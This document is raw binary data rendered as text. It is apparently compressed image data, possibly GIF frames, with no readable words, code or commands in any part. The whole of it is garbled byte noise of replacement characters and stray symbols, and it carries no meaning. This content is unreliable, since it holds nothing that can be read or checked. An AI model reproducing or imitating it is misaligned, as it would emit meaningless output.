69ėHU�M|X���r�0�\6�%}��G�/��ۘ]����eˑ���z��| �&�a�*J�cx��� %�`Rە� �+1��D�I0\a�9��k�(��E�S3X�&�[�#�/�o��� !�   ,    � �  � HЊ|� �P��?N�H����E"R�4D"(P��L��@����4^y�"&M�"�\I����ȍK�<�����T8p �	L h@+ `,v,W�1�rh�B�V�b�0b�, (V�B��F$\v8r$�>~��q�1��L҈9DЋ�/9b�ʕ 7� 	����9X$R�t� ���
`ذa@�ح��nV��1ʮ@� �|b�r�\���dAC �36�A�a#>�찑 dJ(�A�)�ra�@�Ĉ�
8��~3x0�RK1��dp�X��o^}%�Xę�Z�-g�V@']\k=d��e��S�N!J� �!�E6�p�! �g��0M5�g�G����`A���*��U<���y`�mT0�00a�]a��)�!�Mg��!�՝q �@�]m���H!E1�P����+y��A��F�d�d�쀇
[���Q@B�.!�l^.��@Ru`�0 ������Pq_m(g�qݙ�}��0*�uED��bF\��#,�X|�c�Av�|�eV�dW�0�
���L���0५P���t ­
(��J ۦp���f�ɽ��@�<����� ��`|�_N �
��� ���0+�.i�(]�� K���K�{� �K�N�[� N)U���z&�:�o+L֛�r=�@�p��)��1�_��D[�Q-FN4���Ђ�-P���P�
|��
7,	MC�d	|�����"Ի 	2(��SX� l �vT��B�0� ����c�� �~{=�x-T�ŏLȲ)g��ҒA��N�_R �l��\P ���o��TT�A�)�e$,���Ty��D�[�&<  T��2�:��J	�WN��S�"� �&�p� �)La
'�����ZD��h �� ��`=! ㋙��+��g�M&��N@~����Pp����	�<��	��� ��k Y��)ؐ|�c8[\�(��t�b9�[�▗-PYh�5�ώH���6{9 �� P �0"�@zH��� �# 	`>����5��O`B}�ŵ��a��#�ƅ��P[�� �8ZK
3:�!`==b��TY�t��%�� @��DЁ���C���h�#:e �W0��nro�(@�	 J
� �W�P
mh �|�@����9�3�@���Q��!���t@X�R�_(�����P'�� ���=s�c�F��� - �E�V�z��ÜM�nB@Q��XJ��EjH!���f|mC��' ���$c��h���<C}�ym�Fpi�]�C�h �G�  ��\S@ 2�Op) A
y �@�*�	&���`-})L���2) 6�`א1O �H% ��	䌊�
S�0�%n�M�� #�]��B(G �UDMHs���� �)�3E W���0f�%��0 �UЃuн�� N,� Ї1DĈ�@�ډT`����E8�Ƨ����h�$�a<&�%� �R�t-X�
�9|�6���_��^�Z��F�����t�=
L��@�:��N ŀ�t��Np�!��E8,^|���D��⻀ d��"�"�	M0/W�L Ȁ h�&P��n �����X��99�IT�*��A�p�< r�Etp����pC�S�t!���G%��E�����ɰ�EIAz<aґ�&�Pp�@"0צ$3�Ek_EP��M`�X �F�$m���Pc=@ p���8��1/'X�6L?)o��^�@KBI/
���f��$�ve4�P۔, PC2�I�	�Ո��+S0�&����p+Kc� �65W.p	�)�	|8AJQ�YD��^1��M��{��昄~�Q|αȁ=����%�,pl�v�zˀ'�f[#M�֜A��֭H�q���\a��_��'<�9�|(�Xv@�.P�'���7�
�h  �^��W-Y�ֱ�BVӁ��渪G�1
bF�Z �g}8H��� ������t<�~Q0LKɫ09ԘX�	r�[���@���w��@	�s����"
�� �\�"$���vB:ґ��@����xD�Vp�� 
�d�A�)3�A0�`�hD�X.�����UH��S���
� @� �����/7��~,��,%K��ߊ�s��#�g8 ���̃�>����pA�E���/�� �j ��A ]k!	�'	��}`�|�r	� b ����Gh� @K�Qp}�ցu=��L(i2`� ��d�H�	nU  p4�e�� ZB \���5j�W0��c���G�j 
1bfwka
CS�b`P��<,Ɓ��b`�P(u�%`�v�2��[�y�dm�[b�Ԇ �#N 1�PS��a��j	��%��U����R��1t�ǁS��t_��_؁��=��U=D_Fbd �7pH4�D_�s?B�%x�����iwBR4@Zf��j�!�xw���qNq,�8��1�%=X8k�Ł+v(��"�l�3�uP��=��HWH1#iF�
RW7�p�~#�Wc{E� �á��w��F,�B���A�`
08K�HK�,&=.��c�X�lБ>�<�8� �(0��y�t9�u���Ht��;��:�����@(E� �/J�0h��� � 1�� �6wA��
b��z�������^��TQ�T��	� 	g�0�Жm��p�<�6 �� b?�u }�Z�PC, p��#��)�WD5�Q��`�V��F�%�#��\T�d
�@N�X� G�%` � 
}0t	J5�����lٖqi�� �5`�5`�S���[x�X�v���(>�E\�h_�&J�n͠6�0Th��H'��e  ��!�)	����RӘ��b([����=S�GSA%� >����,��	#�W_�HӜ�pX�P�B��z r50S� �2| �<  �� J`T�yj���٣P >
�iaU9t `
��Q�uФ��<[� T�
�U{C�64�#3!�8�{d%Ta@X8�&`�`� 3�3 ���(�r� @iV�10ͅS

(���\A`���*�����a���
 �bB wѤM*-N�
������3��j�VdEKdW�>O�d�h8>	��!ЦH�	�%s` LP70#8�iz�W jb�;

j���h1���������5z�jb�fC�1M0K�P���Y�|��\P1`�����#	�	��&p�ӓ�$`P+�$W  ���Jp	�p{ \�g��Q��W�� WAgp	g@n<%{	�<k���  ��
���
��'v�!����|�p0	DK�p0�M��Y0g`
�4b��`�`�sP�9�l��pm9��8�<��O� (E LX�-H�4K�&���{��>#?��� Re�&P������T)�ɳ�A 2k�{P�E+�� �;	�p p����[��p��`p��u���2 ���@�r&�&96"	� 	:�e�� .%ɦ �`8�3�J��0��
y�h�z@���L%�H&�:�B�A��p�y+x"������0�+Zp��0� �` V`
Ұ�Ӡʰ����6�Z[���F�@
c�ċ�8[=�>��7��/�/6 .�y���K�DU���M*꛹��������IGX6p	C��B��b@
!���q� ��ċ`��{����й`a�@����L��K��UP� V�yr�#E�3[�8�*` ;�L��ؗ5���L4 >�4�y��z��;~;&SQ�{
�[`��6�"�	� 2���7	�`�� ����{� )6	�˨�[�V�JEp�p��^�l"�L�60LH� 
 �C\�=�8??) 7�:CI7�%80�o�%`� \hW7��<�d�bK�?B�!�x���ɘ{�|��'��X;+X�'ma��'|b��
SPN��[0	�,�Y/�B�R=�Gn+&���i�C�D8r�?;�	P8�* �`&��U p��'�L�� l�$L�pZKP9`��|��0	�����|۳���rVA <��	�`'Y=b@u�D0�b��YA��U �H%�Q @(�G�h�W1�G9� ���(���6��0�G'� �uM�I�+`��1�C�\��\c 
cp|T�|m�X�@�pa�X���<̱D@y`	m�����sm����֗�B��Bt���W�S *�%p�׺�O |���BEp l����J�� � ��a���
@m�@Jԍ�X����,gp�z��7�XG'�MQ�퍴u?�d(@��=Qd:�C�����! �U��&Pyp7����=��pF��� �0�8�5]��v h�ތu	��P5=�Ry�ܚ["E8��0�*d��s���H�>� >�0n`��=��fk
�
���@�I�󀦰�;K��у(R}Q���`��=G��j5>0�\�	 �R:��]e+.hq�e4���R��0�Q�v�f!
���
� �ˡ�c�Y�p	mn'���@�a(/RG���j��C��>_w ��B��e�yd&�4M&��(�{�7��H�  �pi@�P�A���CX�U
���`ꩽ�j��t6=�%�N멘�x~�gB �D�E�d��� �>�N5�}�O`�@�fR0壛�`Ԏ�i�5�
���٥tA�  � ���Xm���H(D�(8�B�����7i�U��QqE�EIFE��D[(� �i�� Q�{�� ��ei��P����Pf䈎,� �E�@
%1Q�XT abM\\�y�yP�{p��ODy����_� (�h��=�5{����:� �&�f��U0XA ?��� ^.]���  c��
!ڍ_J�`�p1�a���;8�'o`n�wTP�}}s|wê�xY�h��v�H
��0�L`s0<�\[C��! ��+��/f� ���c���8��
�~)V��;� � 	�P�P�@�B�1��$JA�%�w�����6`P q�D	�%��Pb��9���Æ�$5�>��2fEU� �IGOB �@�J�-]�UHW>|�P)A�ʹ�=Wv�.\�?�&91Dĉ{2�ɏHU!m�tQ��LX7m��U�W5��J��U�-Pm۪a���H�Fp�{�N 5c�<�h�!�H���� �n�ƒ��V+o5�&Y�L>}.\�c� 8e>]�
wk�$Wb�Z:H���<y���c��L�؀��Ʌ�.2��Q���O����h�s�.���4"��w�r�;f�
&(PP�@Uj$ � ��C��1��`���@tх�> ࣂ=*��b�Ǵ�D��x4hm�a�F��0�C	ܤ��*��Rc8��.9�k.��,��������O�Cj�@�28���T`��X��+@)&�����`E%s���I��#M�����'n�T��|P�=��@f�@
�b���ڭ*5����8���z+�:���:�R�:�A�Q���2N RP����6TRI���xO/}r"�d\�G�Bx`c�����
"��R�I�:��%��C=��S@���CyCхO�+n�N��HS��݋:�
c�GrHH�PȀ�%��I��(;��'QJ��[� {$C�c�M���ui�.��e�|2������.f��P���4�"N��;nS�>N��������� ����P�����3@�;`er'#���[�c�٦b�J	����`c���`c(�C�	o��� \�ma���<�E*K����8�L��]�(��r�q�+O�(#�0楃�`� �D`pk>� �	(� L�	pXym꜌{�Y��m �����k
�� ;@^�믟m.\Y$��V�1�u��A᪷��H����Тc�F8�"��0�.�D�_�ְ�$ؙ=#	P�<&2*�6���m�"+���DOz�S�/T��[܂�HF%!9x	��e>�p����2����9p��&��߰�]xAU؅Н�S�z2�@X1����s�YE`=&x�
��@D ��1p�0�P�?º @�Wh-4v� 8v�u�'�Dd*�AG �#RHB��!�of<���"���h�a�D���H�",��]�S�� P;��D�lіx]R�  Ď $( 	d�� ����<��vL ]��J� ����E4T� 6K����B�B��=m�|%⣪Q��mE=p�'؀Q�-��<���#ȧ�|$5%(�hA��.
lI*iRD# | pr	-.�kH�'����@q	0a TPB�a�n��lBjXI���
Ȁ�	J	�h�HsA>�dʉ-�����nD�@P�X�C2��5ul�\T
&�U��v��H`(��%͸ ���X�W.mL�!�>(� L0����L"� ,`�ыh���J8ҡ!�	������d"*_iX2�"M9B,X�'����/����?��	
����D��u `U�.@�|-^� r��qȣmn�tQ�\�"��.����10�b����	1�.�"a
RHG<ұ^��� ȃb*�nK|�e�⇋ą�I�sH)	,����v�$s�j^���$����mP$�m�X�$�6�`^&	��$�>xp[!6�\�8��%�D��@�9 �ݍb� +\�����n����wE(<��R(KVڂ)�x�F�0�D
LJ$*H^>�>1%(�[w�	3|5�r��]	�� �ف.T��D� �a��#A׸F��c9���.p1� �6��
.h`)����\��܌`����_*҃�t'� -\r�ߦ��Gi6�'�Ӂ��nΣ@
Hh��&i�^S��~� >3@ !Pc�`h,� U��zƍ�։���v� Tx�\Q�y�&���j��';�N�� ��W�֑ E��I�;y�������i�:�� �p�e����f�&ۊ`�#c��,X�Ix��ÍL��!�AT�m��D�V��j�L��
b�}�%8�ì�BXJ8%��m-"*�W�'���.� m\X`���χ�^�}���:�@��L���u[���Ij��{�
T� Ta	� _Ԁc Ő�P�K�d����+6���b�/����(p>
D���� ��\�*���B���e^ ]^�ђ�O/S�#PCJ���[��M��0��d��Wi;X�x �/�@)�Pr��1L�s��^1	-�Y ��2��d��@����S�+x=�0��)�e�� �Q8�`31�����@�'�x�>q�7�0���W��	�1��>x�|��˾ 4>�����&����-Ђ/�?0��/�?4؅$<B���K�H'�@?؟M��㐎��:��;�`G������6��� �a=z3
� � ��C\��3a� @A� �rA�þēA�  +����9*�!�%���C�:H�4�?2H�J<B�C��JT�+���hi�9�0(C�52��R�ya��� h�꓏� � ٚ�.Z���ډ � >�3����kS����C��X5��?`?!��/�4HB4��L�D2��#�-�C=)X
('�i�LRu�\E|Y��GG��@ �Q`�[����$�E���o�:$! Ȁ6Ax���+gd�ۉ�*�6\��FEt����-�I�D4��MT�u܅L��]��/��#H��>с}̤����x�@�B*� {�HX2|��z�����?� �t����c�P�P�ۂ�/z 'Y �3�=��f4���*@�@��$�`�9�[�I-�i�Dw<�K��ud�LDG20B(�Gq�$�,�x���T*���B�DHV��\�H��0
����Iꓕ���*�������zA1$�T�*�A�O��ȁ1�_��I�<J�����uTeX�:��$���D�8Iږ<�����D�~�
�Q(� 03�O8�ĵ�����M�	c� ����#Yy �X�   ���Pk?�L�>� �$��XWX�p���5H�5�Q]�J�?�+�Sk�X�����O �\�*����t��O�$� �
 d���$p	�9� ��绳��3��P��h����ї�IH���P '��u��M��N��xԿ��$Ib�; ��q�{�:�q��OK��d��� �� ��!ni	. ���ۢ3�>'a9�>u��#�����X��� �k���u��<�Q���Dy����q�*�$D՜L���=��=�	�$9�6X ޤ�*���l��e�K��;��U%�t�B�9 �о�, 7%�	��Et�J�Qa�SmG��<C�B(�@ Hq��ߋϹ�3|�2��0��Q��~:���� �����$h=�� ��3Վ�����٩˖�K N�kA�A� ���� ZO@r ��Ȃ4���]3�ڭ�Z�Ӡ4�d=J�$ȃ}L�;8����~��H;�9G�;��S	�M��8�`;؀>y�Ǫ!OU	�;�C �[7y�������K��K�Ծ9 QP�H�tH� ث��5���S���-H
'����[��2��t�y�=�	��*�eHM	��W
��)���Rޖ���-e��d��[�	�3���"�V���>jtI�K<� �5�p�V3`_\p_��S���$�ՃE�)T	��~r��p% ��б�;`�����<�)�!�L+���AɃe[����0- `91 N��l�K��^ģ�� �����Q��\�a�=]�,�N,OdM=) �I��yOQ��]k�[��4CH����YJ��{�q�`� ��3�� S[ (���W�\�$	j�W�SI��:5]�5\�c<���S6��[���+���q��@��kE���!���D؁`Z�Y��RӃ�j'��)��ƙ�b.b$Y����TEc@�A(Q�F h<V<m� s�Q;�<�N�aM�L�?=�-X�H���,�U ݜ�����"B��;(��
��t�L�%+V^ h^�soƚ�����U�ü��
�U-a6�FF<|�>e �Z;f/0�f���L��]�i�_�s.��CA���'(r[$k5���l�f�H���E�8 H�*�Tq�&�Ȗɡ
������:�9F��^
%�f���<�Y����`<��]_3@h\h�Vp_��Z�I��Gו��&�U�hD�OMٟ/��yqTm��Hp �� 3> h��Ah��@!�To���[�l6=�^�i�>�e�uA6�P���]Z0xj3h��j���a�QNlh���'$ k+�1�	 ��%��;�I��% N3N�F��N� .�-^gdS\�	��#h�;  ��KWEN?�M ���לC�f 0h�v��N]ΆQ�Q��Q,X�Mp�2�	<��[��.�&�n��UE����H����7��@���I\��#��H�@�p}������k	� j�n/(q��c��#�<euX��͢5 �8��X{��o���`���k@A�vS�~��k��D𺁳�d�c�c<n����^>��Tc4_�L�q�a��/���<-f?uh��I� gM���q�Ab�L3��[���Q�q�*�� N�(�i� O�$��ȋ�!diiu�K�YU 	���׿�ƿ�>�	��9��J`ߩ6�j�c6��w��)P�e�t�h�m�O��G-돎��3��&rC��ܶkp (s�/��E���ng:ɂ������$D�u�8v_j�&h5G�`�c���Lf�s�$H-��:�X��[*��[�.�0�D�f�,���;EO�L� ��~tȺȋD���[�ع �%�M��U��;U����9��S��Ns4_�dpwMݯ��;={,��^J}�>�����[?��n�Kw"GAfв,�$ ��F�-�tS&�Y
��뭝�g����^��Kk\<�}����>h4g�>�x'�#$��eV=�d@��Y���X���0�f��_�V�Z��Xt.��`�:�-�i��Zb6\��j�dD��.�˾�gX�'s�`y���uX��a��gqC0�p�����,�e��C$��Xk��� �Ad ��>H�-jǿb�m����Z�H�ѥc̻&	1��B�ƤE�{��'�ou�.讥Lx�����ȃ:o���H��mGI,|xX����,0t���-���Ӥ�E9B� ѣAH�� AD�2T� �偘
&((@@F2H �`�l0(*���P�C�+�x�Ҫj�VW[����̚5i�!��ZCD�`�AǞ=N�3"�ꆡ���;����40�A2ZxP��*dhb�$B����#��6p�@�d��"V��09�
( @`��t����	O uZ�x�!f$��ժV\W���&�4Y�l��I�&nuP�{�C#�,����G�	|'̨�	�Xp�!B,���m6�Mp��[ �tRI%u��J��D����@��$X��P&��Q0�SPCr�au�:Va�Xd�Qd|A�Q�D�T�y��^$�e�q�a�pH�9��cE�v ��fB��&� �i ��Z���l�V�!�D�#�h�E7�Ly�DS�� ��7j��WbQRGvh��DH� z��EsYY�z�DB]��Pe��w�<x�@����.K��PD*�`�y��G�IA
^�R-�4���m������M9e�������:��HIX?�A_l�VNH��G{�2W�#��$�H���a�`a�qX���b5�Ѐ{f�H�Q��l��H\P@J�a�Bx�m�.pb$:.��"D� ��q����ɫc+����W=�կ�QD!E�B|�2�&I ,H�	.�1k��I8<�݌�*� UL�ID)`�� �$�3;g��e����~H��+�O�����Ĉ4TMw���P��%��+�D��H�F�&��0���.��v}�b�C��N�!TŀKp 
�q��G������v� 3k��I�6uK7�&X`R6x��q��@�<�n�ԧ�E���������\�p�|��06Dt�"f�����!Ar"��X@(K @f��L@�J��!�T1՜��2�|oZ+y	lСL�68!	@�u.],b�Sr�x�t;���5���   �֒ 9h`4�����A�.X���� ���M�� ���x^�^'5�IMHЀ�6 ���{��KP MF��M��D�LxBq����/	`%zA	�<�jRTR9�-LA
�+B�4�[��#��&	��w�D"p0�B�$��SB�0��`�4��8"M.�y@M�0�Hbk[8)�
� !�sE�J�ƴ� u]�Q��4�Hh @w���Av�C�NP����`�' � �?`�
j��hk6q������@"H	���<HN�2M

YH�e�O2��l�(�IF�7�i
��U�$&��\A�O������)��H�s�G��2��c`�>�L��Jh�X@"�y�&�c��D�	��L`���HH�\HZp'մ�5�DL���h'�����t4b'Y�J�_�����Ԧj#P%O&T5��J�l���y��Q8"�@u�A���(�+�C$���t�s�kHN��
�,"�^L<�}hP@b�LP4��+R��'=��4Dq���Q7�� �eFr�8�`�u���@6d��B`���/i�C��m�ɐd�
��IV���qY"1�*TC�:�f���CH��ܐ@������r4�q2*Q����y���v���eT�S�R�C0Ё=���TK�Q$��"!�	���|�İV���eƷ�RS]e(-<a�����$7�bb\A"B �`R˙�'g0~�3�.����!	�rh�1���1�b=�� q��
+�@Lg2�J�^B a��5�
��[ 	��&�(I�[��b�|�T �����zn�3�  ��;�_��"f���-���E�B��G�!�{Ei����Q� ��	$�g:� Z4@0� �� $���e\�@�JRH�_Ρyh�X��'B�� �R���9�;5��,�a�>�l*�D�vǕ\s�f��=�V����8 ���X�,0nʶ�w��f���"5����).5-��KV���6(l�3tz@i5���ة��`yH��J{ց᚝���0����A�ByT��HBVs̵} �r��=������@�x�%��vk`$y ��Z�s����P7�{��ME+J��>��~��	�A��͂�_��qĿ ���J����[Pe�;�N�=�*!A���5���<�<��K�� 5h
�ߘ�nİBw�S�h�v����t���"GiNg��;_�p�	��֕���g�SL�sx<c�<�aS�R����p�p[}2��2y��Dd �PH����H��9�"�7݌��˅K(JB|�AvI���	d�D+M��f-�v(U�W�S���%l],������<��] m<�)���`c�H�! �ޜ�˼fl �` �A�I���1��l�^s��Y^�4J���� �}�
 ��u���v ��>1U��F ҩ(A&Ċ^@�x�j� lms��1�B0�F�AY(����H��HK
|���ۆ$�Ό	E�t�A(֚y@ܮ�  � \�8��-\w�^ 
�>bxp  �4bj� ] ���!��=�7����h�������Q�;��iP�H����QL���HNM��� $J�T'��� B$��
��ȁ!��*��|ʧ�+Nh���\Tz�A���^�d�YfPN�L�9�2!������	��h���i�Z6��<N���D� J��B8@�8��M�
T�L� Q�����A�`���3
AH��'�N��̊/9�
<�]"�B\!������ �9�!����di�^�cJؐ�Q�Eц���	��程 ���
$$��@p� t�8A�W��y![ ��!P�JЅ}���� (�"9�j؈$J]r�x��Ԥ���ߥ^���Ua�IƄk8�L�a����Qp�����'�
H�f��o0؁X�!j� ��H0�y��	�E$�M8�g��}��X
���!�� � ,���=Sp�N�P*VJ�� �'܌'t���%Dm)����S��"�f�	��&�[H5A ���hM�!����l ���^Tl��}	���fG] L8���M0e�����\�A"� ��Q�I�D��؉JE�=#�D����F�ӿ�c��r(T(ձ�fA�� 8 @����(�%���N�	�-ai#��� tTr-@�a�\Α����������a�x)��a����%* K��nȑ�d �S��'��e�
��`��Fp�K	t  AjH�+��Fn$��!�a]�@����A"<������	Qc,'߻��܀����� 0�R ;eJ�ՅDĞ�L�d�܆���Df�E��@���r�a~�\��	(�	 <d4kp,"&��t��q�Ԓ��ه�l �}H1�2�&_��+ �\�
��C��j��<�UIR�"�����v2@��ӹ����
��ܯ+$���M1
	\@H�	F*x�G��I�@� P�#�@���h���J
n� �qF��k�A�� ���U���Lt�Ѷj��L�xKN��N�Ȁ��B� ̀�tnT(�
d&,�$D@M� <A\,�(k��G����� �Xkl�����ܣ���8�c��Anf��,Ѐ�&B�:�����It��G�ID� ,fK���V�9��� /�_��A"pm" �� �|@ kf�FhGv�R��_��l�����������\� ߺ^���+�A0��A��Pe(��v_E��Y�ωVAS�op���e&����%}@�F��L�� ��i�F�I�]���ʏe`XL\��-�i�c�˹lT�x �^��B/���d��hheH��f�jT��T�
oX���%��t��@��4��*�o"�n(A��!GU�e�Nሆ��@	�y$�T����\�`n���ʀ�d�
n���@��-����!�1#�cщ�N�bQd?@���w�U]qb��b���2 <�o�@NR������	�$(�`P�!$ |���ѯ$D��غV镮�<;�#diϖ�� ��Ft6QƔ��B�(B���Kv�"Ցn�� 3�3�TM� ���L��!H����\� $4b`p�(B,�'�Dl�1���Q�r@�d�<�k=[�<�vꐽ��O�1�$�`l���pL�
 d�(�A]�H��Ⴚo"`A� (����n	D��0�1�DQ��Q� ��Ā7�t�b��@"���T��F��A~�`��2��*��U�B�����b+����$�E�S��@��'�I�Bހ\��Uc� W+@	|�W�u"��R`�$*��G� W�5~����%:��>�B�߭k�δ����B��^A��m%߸�>�������n�"B�HA���qvO�ӊ� ��^A`���'o�jo�l2� D@	$'*BX�@hU$�\`h�� XS�\�l|�?��r�s_���>�����s��[�_��K�%nPTo���4�d��B ���B�u_�)� |� j;�'߷̯v&l9�SI�L��'�n��(��
|�7�#�6���k��_?�`8���!�#8w|���/��u��w���P�/o�2e^B�� \C��U33��
��|��V��j�w~3,wrK�IĀ�H)���� �uB�M�Qf{nn敶�c�ro�`��$@�\	�3䨡V���H�D�lT��SK�T^p"`i����9�h�V�6W{��  ���7�� (,ԬԊ��P�lt�Q2�-�q:'����g�*C�@�����%B!m̆n�ƈ�cPmrx邪z/s�������6Xk5K�������9�� l�ڌ@�hI@�
<��JN5FLB`B&����|���<�,A��#�@�5l}HQ¢�xX����zN��z�P��� hW�h�7��$�w�{r�uW;xk;3�p�pP�́$��
�$�4�>v�
z._{:�� ����|r����l����WT��[�r �N�'���a�����/�����y���5M���/#�QQ�@t=z�
~�������}�F�9��,ʷ}�+������ۏ1$������q��x�c8���*BO�x�/����*���/��7}}�7;xW��(0��p��d�����`�L�m�i�4���@�k�ܿ��k9܏;��� Ԁ�@� @�@����`���j��!Č!�Ј��7|\	2>x���cN�+V^�P�f�nF��D'�0���!���'����FR�?��1d��DO~ A��K<��q劑#Gh�}�6m[@�ƍ���!i���#8 ���U/0�C�d̈cƊ�;v�y�
�=���C�L�7s�@�'�0�a�	�IA��4�!�C�X�`!�6�,	��ǎ�F��u;��\�գ�}{�
� Dh��K4\,�b��Wt���9ɓ�S�	�we� !�   ,    � �  � H��A V�(����_�l!BDJ�"H�h� B �#@B�8�@
	�ɗ/b��FM Fr0P�҈�+	f�8rE��0x�4�0� �J�  T5`� ׮]r=(Њ�N b��Q��B���<$���-S�8�R����<Q�H",\�\��P˗6e�<�K� !}�H ���#;x����	(��T�U`��U��۸c�X�,�i�Z!H
��?r璑H$
�$N��Aa�#�[Y�J�C��;�yR�L�@@�b$��G=�����R��`��0[lM�m�%�oc��P'V��pg�rYdA�Dz�:\�HI*�BO`��JP8b0z�4A�h8ః4q�|`�W��� H>��,1�D�  0��TV!X V
r� "t���U�n�A] �DR8�D~!$v�&��#-�J3N�y�Cz>� $Pd�L=  ~0�@p��	V^u&A�2�����|h��[�\��f�Y�^}	�+��5�`,x��!2�DSM(q�
����-@7�B�%�K,�vT ��0��lȠm`�F��8g ��@g��qo�R�CdЪ!s��yQP�@WD�Pp 	� �/�T(�D�0@%�j����G���8���\���`��Z���W�A(��Ab�9��
&���)T�1�E�[L���ɡ8`�	Lp�-�����8�K31�}K���f�0��}`�K5���NPA t��D �ί�%��t���c��m��'���;|�r& 4��<�T���}�!wM�׭R��Q����)`� dp���v��<� &,���L�@$<�@H=P��d B�D�@�s�{�9��ω0�篿��sY��8�)ZE�����;���8D��� �
f���(����x)� 6�l�x��F�-G�';�A�U O��{8DA�
 �0i)�[���
 �a}{h���*��P�*�H�*Zq���>Z0��Y,�3B1�hܢJ��)V�
�$��hH� � �"�Nu���>B #����*�= +�O� .lO5��$ǩ��
�Y��@3py��YΞЕ�<�����D�.���h�Ѿx
(�"�XeJ�p���X% T�b���꒻)D�/r��7���h@#'L�PPH`7�� ,�=��nۦ�'������p�P�����*��<�Z1�)S�ʂ
Ӡ�E3`��ߘ�
�8E(� �h�B� �*b�g���E��[�#
[�`��е)8S
M��Y͙j@:l�v(�|�4�� 
���@��<�P�牿�� @�h�>.耚\h��
09`E-�P�:~��fh���X( �օbC7�� @���C�,�Q	�b�f��oAXr�.�����@��$a:���L#�r�n)h
,�(���Q)���fv�[�Rg� @�*���GB�` ��� ��>��Up�.�+)��T�p�� \�pp�p�p!��GGCA�Y���x����B��2$�$�C��|3°��T���@��- a�ȱ���o��2X���p[%�P�@V5H����3�ڌk|�Ē`(�r��^��Db1�U���F5����谂+��^db�`ozf Y�B��H�xZ�)�  �A���V��-�� ���m�?�)�i����RS�Fan%� �@-}`�o������P���>D�7���k�TLT���-�Raf�ЁU�`�)d+�]����������CuاC���2j��U����)K3e@&= �� t�!��kߣ�|�z�� ��9!�h�#����-�ME���C�	Q���,�=x�m�b��,<��"oA�Y@�7��"L�:ވ�M̢���^> Z�e�)�3�>2O  О��\��9���Q��j� 
�` :R!�����~FD!
�\��\[�%��C�*TE[6:���-��c�e��F��:E�(!䐎�f=���/	��_���?{�k� ���*@ Aw���پ
D O��*�A����A��1�t�cv��p���
�0�&0��{�ѡ(��p�I�.���P�tW��f���lB:�@��t�2�{�d� �E�bv�f��C��2h��* ���#׃m��< >��@hA�}U���,��m��+���h�f�~a����/)9 �!w��_K_�G�d�I�r �AZ�fC�$$�I#�l��6��~�qX�Z��$��	p  �B0�gl:�i���r�4��@ ޵�0X
���/p	vp	J�.O��PR�pQ���$%�1� V�
E�R*�z,�^VH��M�3%B �ZoGv`v}DM(<��Z��C�580 *�Ё� �EP���s&� X������	��V�����y ������%�	=�]�%E%
���0F%EXqb0Q�R��i�VA�MK&~A'��d"T`��k�aC�I��l �M;5(Y�_�$��8� ��|~Q�1�Y�w5�A�å� ��
�p\�d�x�֨UP,v4�(�~�J��
��
��
�w��� AN��u��!��8{�7'zB��M
 �e�>`[�Cn��p  pe�
�_1#��B`�v�p6ay�66�A�(	}�g%�b&h+vh������~<ٓ%�Tp���
�@��T��RR Sr0'I�R ��<�T�%�s -Аd�<" Iq �(���2�&`OtX��Xj$�z� ܡgz��$fb�0h{�k�/��9Y
���Y��P������ b z0���ou�z�g`�;�zS�T�d-X�Ge[����	�=���qW�BQ��E�l	� br�r�<�}0v�P��a|�b|ٗGs��p=���� �����`
��
 �4��H�S���O�K�;LB0|��_P[��O�8��_�23�!p r!	6N en)`~g5�1�� b�Ub|З���2�p	V@m:9�`�S?°h��
���`
� Q0��V��VAα�K��TI ���]�j��$4ӐY�l��NX�Cd98��*p>@���N0��a� }�Y�3|�
*��&�����y�pEU�x��
�9��F	h���R+*�.e^���CH�	.�7B{$B�T;8��C�����3P$p V%�1��`�2�I)P3
@L�1�~���U���T�:�y5��Jn2�t����@uDТu��Y�R4ʧ�p<6�<�p@2D�c[: �_I��&X��M�K�!@ \�B@��9�v�z���O�c6O�z�`����y	��E���������%�ty �絔-�v�5.�5�E { s0,)	�	� ���+06   B � W�=Ɨf��al�#s�¦�9�`��|z@����M  sP��� ���q�F�s`�������P�%� g�4KA
����;1���j�	'�l�����0
pp��0�ж� 	,0�Xi��ֆN�7�w6�:P�`3��(r�`� �}�a�PV�@���;�� p	u5}P�s�g#,gc�;9fr��
� �`е.�!waAS0	o`j��6�%*s�,���,�ۼs;
�p" ���$�Z�S�%��ƖSʖW����)+�g�p�`0p b�^b�GJ�g6���������b0�������+�!��|`VEM��8��r��7�! ��#�b�P�\�Z=�%C� �Py�Q*�v����-�)� �I����peT �(�0����Į ��2���f2V��������\l�,5�` ��O��B��Z>4 3�@ �Ӑ�eT�#�#|80NL"�3�60	���:�@��˖�fB�Գ�'	��SAg�
��
bpgЄ���ċ����'�U�n1�V��p ��Z �lˆpo�y���AY0�G+�\@y0�:�����F�{(��j�H��3��00�`ȓ�Pʖ6��}�8�.5����hȓ��rŚ������ `�l˴\�Ҡp@&1@
=
�����ʰDv��\�[ ̤�,�y@1p��@�0"-��	�PҒ�O0��
0�pp�C  ;��8 D��	� ���`�G!I�媳���£=m�0p	b�ɜ,�%!LhU yP�+<��^=� �pgV0	���,Ӏ�R�n]_��`
��D�`��	j��<�<�X�";'}�#�sk�x��� ��2ٺ-�
�%P���p��Y8vH2 0`re z��9�}���Z�ž ���p�
�@]\aϹ��Z,˵��o]���	��d0�` �`�-|�v����"��l�0�˫������9�$�W 3 �:m% 9�c%� �l� xj6�T�p��2��Zh�Y�T�凃��Pf��> V̄r��g�d ƕ���N`� �` %��t���.^3(pv�3`'� ��8J�.xr����t������U`�et��]�x��Dڞ w�0 ���� ݶ �c��0y��T�%��f1 �Q��	n��^��X� o�
������I��=M2!�)^�6lѺ8�MP=*��R���R���'ά�wƖ���b� נ�I�R�cP�c�� ��e��u�i�3����n��`��`��Vp�RZ'P��Cq������{�d���j�f50F�7ǀ0\ �U���w}p�G���k�
�!�gř�_�a��� W�]Z�	,w�dfa�����JeqN���`]�ʃ��tr�Ѫ�����c�������I]��޳��8� *px�^�&��\ ����9��`Ȉ@�pK .�
J���.�)WtU n2f:p���E�C
�sf��z����N����G�f)�Np��SYS�T����� �3�!��3 ��5�.�y`U3%Γ ��c��h`04�
����	�@+���Ηs%]_�4"����2掊�A�bE��p	�Pbo�['S�f�q��M<�� gBa<$ 9%N�m( *�!�  U ��U�l\���EWcl�D	��
~�	�5�0����~/�E�(
ǀ@v �c$L] �ᜟ�W#� A�ɖ-S�$��D�6<�@D� Z�@Qa�dd��IC\@X��!��
LX���U ��uP���\���$����
%a��RюiӴ*�-X�T=u�е1��x���
�N5(�J� ]JM:'�*	u%h����{��2�ɟ-_��R���>� E

):`�p� ��((4\��I)/�@q@��0Q���@��<�	�D�* :e.Y����5�E��8��Ѳ�
�m�
